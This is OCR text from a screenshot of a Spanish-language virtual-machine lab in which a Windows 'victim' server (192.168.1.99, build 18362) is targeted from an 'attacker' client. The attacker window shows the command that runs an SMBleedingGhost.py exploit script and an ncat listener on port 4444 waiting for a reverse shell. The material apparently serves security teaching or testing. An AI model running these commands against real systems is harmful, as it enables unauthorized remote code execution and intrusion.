 Windows-Servidor [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Servidor (máquina víctima)
Papelera de
reciclaje
Símbolo del sistema
C:\Users\servidor>ipconfig
Configuración IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS específico para la conexión. . :
Vínculo: dirección IPv6 local. . . : fe80::982b:fc30:eab0:6f01%8
Dirección IPv4. . . . . . . . . . . . . . : 192.168.1.99
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.1.1
Buscar
ESP
18:29
04/12/2024
Windows-Cliente [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Cliente (máquina atacante)
Símbolo del sistema
C:\Users\servidor\Desktop>python SMBleedingGhost.py 192.168.1.99 192.168.1.103 4444
Símbolo del sistema - ncat -lvnp 4444
Microsoft Windows [Versión 10.0.18362.356]
(c) 2019 Microsoft Corporation. Todos los derechos reservados.
C:\Users\servidor> ncat -lvnp 4444
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Símbolo del sistema
Adaptador de Ethernet Ethernet:
Sufijo DNS específico para la conexión. . :
Vínculo: dirección IPv6 local. . . : fe80::8c85:fb6:24b:44af%8
Dirección IPv4. . . . . . . . . . . . . . : 192.168.1.103
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.1.1
Buscar
ESP
18:30
04/12/2024